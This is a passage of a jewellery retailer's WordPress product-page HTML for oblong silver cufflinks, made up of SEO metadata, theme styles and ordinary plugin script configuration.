

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.asd-jewellers.co.uk/online-shop/cufflinks/oblong-heavy-cufflinks/
body_size: 54831
content:
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"4cf7ee8512","_rest_nonce":"846b26ceca","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.asd-jewellers.co.uk\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.asd-jewellers.co.uk","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"4cf7ee8512","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.asd-jewellers.co.uk\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1938400076,"emailEncoderPassKey":"44790dcc6dfec1bf51f0952bbc16133f","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Rectangular Bold Edged Cufflinks - ASD Jewellers</title>
	<meta name="description" content="Sleek Oblong 18x12mm Cufflinks, bold edge to the setting and solid back. Aero secure fastenings." />
	<link rel="canonical" href="https://www.asd-jewellers.co.uk/online-shop/cufflinks/oblong-heavy-cufflinks/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rectangular Bold Edged Cufflinks - ASD Jewellers" />
	<meta property="og:description" content="Sleek Oblong 18x12mm Cufflinks, bold edge to the setting and solid back. Aero secure fastenings." />
	<meta property="og:url" content="https://www.asd-jewellers.co.uk/online-shop/cufflinks/oblong-heavy-cufflinks/" />
	<meta property="og:site_name" content="ASD Jewellers" />
	<meta property="article:modified_time" content="2025-08-07T11:39:39+00:00" />
	<meta property="og:image" content="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/Oblong-Cufflinks-INCL713.jpg" />
	<meta property="og:image:width" content="853" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.asd-jewellers.co.uk/online-shop/cufflinks/oblong-heavy-cufflinks/","url":"https://www.asd-jewellers.co.uk/online-shop/cufflinks/oblong-heavy-cufflinks/","name":"Rectangular Bold Edged Cufflinks - ASD Jewellers","isPartOf":{"@id":"https://www.asd-jewellers.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.asd-jewellers.co.uk/online-shop/cufflinks/oblong-heavy-cufflinks/#primaryimage"},"image":{"@id":"https://www.asd-jewellers.co.uk/online-shop/cufflinks/oblong-heavy-cufflinks/#primaryimage"},"thumbnailUrl":"https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/Oblong-Cufflinks-INCL713.jpg","datePublished":"2020-03-12T07:40:47+00:00","dateModified":"2025-08-07T11:39:39+00:00","description":"Sleek Oblong 18x12mm Cufflinks, bold edge to the setting and solid back. Aero secure fastenings.","breadcrumb":{"@id":"https://www.asd-jewellers.co.uk/online-shop/cufflinks/oblong-heavy-cufflinks/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.asd-jewellers.co.uk/online-shop/cufflinks/oblong-heavy-cufflinks/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.asd-jewellers.co.uk/online-shop/cufflinks/oblong-heavy-cufflinks/#primaryimage","url":"https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/Oblong-Cufflinks-INCL713.jpg","contentUrl":"https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/Oblong-Cufflinks-INCL713.jpg","width":853,"height":853,"caption":"Oblong Cufflinks in silver with blue john"},{"@type":"BreadcrumbList","@id":"https://www.asd-jewellers.co.uk/online-shop/cufflinks/oblong-heavy-cufflinks/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.asd-jewellers.co.uk/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://www.asd-jewellers.co.uk/shop/"},{"@type":"ListItem","position":3,"name":"Rectangular Bold Edged Cufflinks"}]},{"@type":"WebSite","@id":"https://www.asd-jewellers.co.uk/#website","url":"https://www.asd-jewellers.co.uk/","name":"ASD Jewellers","description":"High Quality Hand Made Blue John Jewellery","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.asd-jewellers.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.asd-jewellers.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.asd-jewellers.co.uk%2Fonline-shop%2Ffor-him%2Foblong-heavy-cufflinks%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.asd-jewellers.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.asd-jewellers.co.uk%2Fonline-shop%2Ffor-him%2Foblong-heavy-cufflinks%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.asd-jewellers.co.uk/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.asd-jewellers.co.uk/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.asd-jewellers.co.uk/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.71_1769108456' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.71_1769108456' type='text/css' media='all' />
<link rel='stylesheet' id='eacf7-frontend-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/essential-addons-for-contact-form-7/assets/css/frontend.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='eacf7-int-tel-input-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/essential-addons-for-contact-form-7/assets/vendor/int-tel-input/css/intlTelInput.css?ver=23.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='eacf7-datetimepicker-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/essential-addons-for-contact-form-7/assets/vendor/datetimepicker/jquery.datetimepicker.min.css?ver=2.5.20' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.asd-jewellers.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eacf7-range-slider-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/essential-addons-for-contact-form-7/assets/vendor/rangeslider/rangeslider.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='eacf7-select2-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/essential-addons-for-contact-form-7/assets/vendor/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='blox-frontend-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/freeform-blox/assets/css/blox-frontend.css?time=1769485705&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blox-section-css-css' href='https://www.asd-jewellers.co.uk/wp-content/blox/sections.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='it-gift-owl-carousel-style-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/ithemeland-free-gifts-for-woo/frontend/assets/css/owl-carousel/owl.carousel.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='it-gift-style-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/ithemeland-free-gifts-for-woo/frontend/assets/css/style/style.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='it-gift-popup-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/ithemeland-free-gifts-for-woo/frontend/assets/css/popup/popup.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='Old-Standard-TT-css' href='https://fonts.googleapis.com/css?family=Old+Standard+TT&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.asd-jewellers.co.uk/wp-content/themes/asd-theme/assets/css/slick.css?time=1769485706&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='design-css' href='https://www.asd-jewellers.co.uk/wp-content/themes/asd-theme/assets/css/design.css?time=1769485706&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/woo-custom-product-addons/assets/css/style_1.css?ver=3.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' type='text/css' media='all' />
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.71_1769108456" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.71" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/plupload/moxie.min.js?ver=1.3.5.1" id="moxiejs-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" id="blox-frontend-js-extra">
/* <![CDATA[ */
var blox_settings = {"smoothAnchors":"no"};
var blox_info = {"ajaxurl":"https://www.asd-jewellers.co.uk/wp-admin/admin-ajax.php","homeurl":"https://www.asd-jewellers.co.uk","adminurl":"https://www.asd-jewellers.co.uk/wp-admin/"};
//# sourceURL=blox-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/freeform-blox/assets/js/blox-frontend.js?ver=6.9" id="blox-frontend-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/blox/sections.js?ver=6.9" id="blox-section-js-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://www.asd-jewellers.co.uk/cart/","is_cart":"","cart_redirect_after_add":"no"};
